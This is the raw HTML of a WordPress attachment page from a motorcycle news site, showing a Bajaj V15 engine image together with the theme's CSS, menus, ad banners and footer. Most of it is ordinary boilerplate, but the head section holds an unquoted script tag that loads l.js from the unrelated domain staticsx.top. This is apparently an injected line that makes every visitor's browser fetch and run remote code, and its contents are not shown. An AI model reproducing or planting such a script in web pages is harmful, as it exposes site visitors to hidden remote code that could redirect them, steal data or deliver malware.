var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.motorcyclediaries.in/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/",
                    "name": "A motorbike made from INS Vikrant: Bajaj V15"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "1_ALL-NEW-150cc-DTS-i-ENGINE"                                
                }
            }    
        ]
    }
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-2643 attachmentid-2643 attachment-jpeg 1_all-new-150cc-dts-i-engine global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 29, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1344225587 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-322518080"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-1100204352"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-241453812"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-1448794808"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1344225587 = jQuery( ".motor-slider-1344225587" );$motorslider1344225587.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1344225587.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1344225587.on("mouseover", function(){$motorslider1344225587.unslider("stop");}).on("mouseout", function() {$motorslider1344225587.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.motorcyclediaries.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="A motorbike made from INS Vikrant: Bajaj V15" class="entry-crumb" href="https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/">A motorbike made from INS Vikrant: Bajaj V15</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1_ALL-NEW-150cc-DTS-i-ENGINE</span></div>                                <h1 class="entry-title td-page-title">
                                <span>1_ALL-NEW-150cc-DTS-i-ENGINE</span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/1_ALL-NEW-150cc-DTS-i-ENGINE.jpg" title="1_ALL-NEW-150cc-DTS-i-ENGINE" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/1_ALL-NEW-150cc-DTS-i-ENGINE.jpg" alt="1_ALL-NEW-150cc-DTS-i-ENGINE" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/motography/rider-stories/motorbike-ins-vikrant-bajaj-v15/attachment/1_bold-masculine-graphics/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/03/1_Bold-Masculine-graphics-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="1_Bold-Masculine-graphics" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697aceb832ba5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
